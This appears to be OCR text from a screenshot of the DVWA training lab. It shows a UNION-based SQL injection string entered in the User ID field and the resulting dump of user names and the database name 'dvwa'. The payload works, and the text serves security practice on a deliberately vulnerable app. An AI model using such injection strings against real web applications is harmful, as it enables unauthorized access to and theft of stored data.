 User ID: Submit
ID: 1' OR 1=1 union select null, database() #
First name: admin
Surname: admin
ID: 1' OR 1=1 union select null, database() #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 union select null, database() #
First name: Hack
Surname: Me
ID: 1' OR 1=1 union select null, database() #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 union select null, database() #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 union select null, database() #
First name:
Surname: dvwa